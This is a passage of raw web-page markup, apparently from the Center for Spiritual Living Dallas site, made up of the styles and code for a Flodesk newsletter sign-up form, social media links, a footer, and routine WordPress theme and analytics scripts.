  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="radio"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="checkbox"] {
    padding: 0;
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="date"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="time"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="datetime-local"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="month"] {
    -webkit-appearance: listbox;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    resize: vertical;
    overflow: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-inner-spin-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-cancel-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [hidden] {
    display: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control {
    width: 100%;
    display: block;
    outline: none;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-webkit-input-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-moz-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-label {
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    pointer-events: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:-moz-placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-description {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-feedback {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group {
    margin: 0 0 15px;
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-check {
    color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-control {
    color: #02dba8 !important;
    border-color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-check {
    color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-control {
    color: #eb3d3b !important;
    border-color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn {
    cursor: pointer;
    display: -webkit-inline-box;
    display: inline-flex;
    outline: none;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-style: normal;
    text-align: center;
    -webkit-box-align: center;
    align-items: center;
    text-shadow: none;
    white-space: normal;
    -webkit-box-pack: center;
    justify-content: center;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:hover {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:disabled {
    opacity: 0.8;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check {
    cursor: pointer;
    margin: 0;
    display: -webkit-box;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 30px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    opacity: 0;
    z-index: -1;
    position: absolute;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    display: block;
    position: absolute;
    background-size: 18px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__label {
    margin: 0;
    font-size: 14px;
    text-align: left;
    word-break: break-word;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.01em;
    color: white;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:checked+.fd-form-check__checkmark::after {
    opacity: 1;
    z-index: 1;
    visibility: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark::after {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    content: "";
    display: block;
    opacity: 0;
    z-index: 1;
    position: absolute;
    -webkit-transition: opacity 0.4s, z-index 0.4s;
    transition: opacity 0.4s, z-index 0.4s;
    visibility: inherit;
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-content {
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-content {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-captcha .fd-form-content>*:not(.fd-form-captcha) {
    opacity: 0;
    visibility: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-captcha {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    position: absolute;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success {
    display: block;
  }
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success div {
    margin-bottom: 0;
    color: white;
    font-size: 60px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-error .fd-form-error {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #fff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__container {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    max-width: 620px;
    background: transparent;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__wrapper {
    display: -webkit-box;
    display: flex;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
    color: #000000;
    width: 100%;
    margin: 0;
    padding: 0px 15px;
    font-size: 66px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 0.8999999999999999;
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
      padding: 25px;
      word-wrap: anywhere;
      word-break: break-word;
      white-space: normal;
      overflow-wrap: break-word;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title {
    color: #000000;
    width: 100%;
    margin: 0 0 25px 0;
    display: block;
    font-size: 11px;
    text-align: center;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 2.3px;
    text-transform: uppercase;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle {
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields {
    margin: 0 0 15px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__field {
    font-size: 11px;
    text-align: left;
    font-family: Consolas, monospace;
    font-weight: 400;
    letter-spacing: 2.3px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__control {
    color: #ffffff;
    border: 2px solid rgba(255,255,255,0.15);
    height: 56px;
    padding: 9px 20px;
    font-size: 16px;
    background: transparent;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 56px;
    letter-spacing: 2.3px;
    text-transform: capitalize;
}

[data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__label {
    color: #fffffff0;
    border: 1px solid transparent;
    padding: 12px 20px;
    font-size: 16px;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    text-transform: capitalize;
}

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
    margin: 30px 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
    color: #ffffff;
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
    font-size: 18px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0.4px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
      margin: 0 0 30px;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-control {
    width: 100%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
    width: 100%;
    margin: -8px 0;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
    -webkit-box-flex: 1;
    flex: 1 1;
    padding: 8px 0;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
      -webkit-box-flex: 1;
      flex: 1 1;
      max-width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__input {
    top: 2.200000000000001px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark {
    top: 2.200000000000001px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__label {
    color: #333333;
    font-size: 14px;
    min-height: 22.400000000000002px;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1.6;
    letter-spacing: 0px;
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark::after {
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__footer {
    text-align: center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
    color: #34587c!important;
    width: 100%;
    border: 1px solid transparent;
    display: inline-block;
    padding: 15px 20px;
    font-size: 15px;
    background: #ffffff;
    text-align: center;
    font-family: 'Didact Gothic',Helvetica,Arial,Lucida,sans-serif!important;
    font-weight: 700;
    line-height: 20px;
    border-radius: 0px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
      width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__error {
    margin: 15px 0 0 0;
  }
</style>

<div class="ff-63d3e95becc6781900626ac5" data-ff-el="root" data-ff-version="3" data-ff-type="inline" data-ff-name="inlineNoImage">
  <!--tpl {% block config %} tpl-->
  <div data-ff-el="config" data-ff-config="[base64]" style="display: none"></div>
  <!--tpl {% endblock %} tpl-->
  <div class="ff-63d3e95becc6781900626ac5__container">
    <div class="ff-63d3e95becc6781900626ac5__wrapper">
      <form class="ff-63d3e95becc6781900626ac5__form" action="https://form.flodesk.com/forms/63d3e95becc6781900626ac5/submit" method="post" data-ff-el="form">
        <div class="ff-63d3e95becc6781900626ac5__title">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__subtitle">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__content fd-form-content" data-ff-el="content">
          <div class="ff-63d3e95becc6781900626ac5__fields" data-ff-el="fields">
            <!--tpl {% block fields %} tpl-->

            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="firstName" placeholder="Name" data-ff-tab="firstName::email" required />
              <label for="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Name</label>
            </div>


            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="email" placeholder="Email" data-ff-tab="email:firstName:submit" required />
              <label for="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Email</label>
            </div>

            <input type="text" maxlength="255" name="confirm_email_address" style="display: none" />
            <!--tpl {% endblock %} tpl-->
          </div>

          <div class="ff-63d3e95becc6781900626ac5__footer" data-ff-el="footer">
            <button type="submit" class="ff-63d3e95becc6781900626ac5__button fd-btn" data-ff-el="submit" data-ff-tab="submit">
              <span>SUBSCRIBE</span>
            </button>
          </div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__success fd-form-success" data-ff-el="success">
          <div data-paragraph="true">Thank you for subscribing!</div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__error fd-form-error" data-ff-el="error"></div>
      </form>
    </div>
  </div>
</div>
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form:handle', {
    formId: '63d3e95becc6781900626ac5',
    rootEl: '.ff-63d3e95becc6781900626ac5',
  });
</script></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/csldallas/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/CSLDallas?fref=ts'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/user/csldallas'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/CSLDallas'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CSLDallas?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/explore/locations/18383069/csldallas?hl=en" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2026 Center for Spiritual Living Dallas | <a style="font-weight:normal" href="https://hookedoncode.com/" target="_blank">Website Design by Hooked On Code</a> | OPTIMIZED FOR SPEED BY <a href="https://w3speedup.com/" target="_blank">W3SPEEDUP</a>
</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/csldallas-divi-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_0","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1350043711854935&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="preload" href="https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
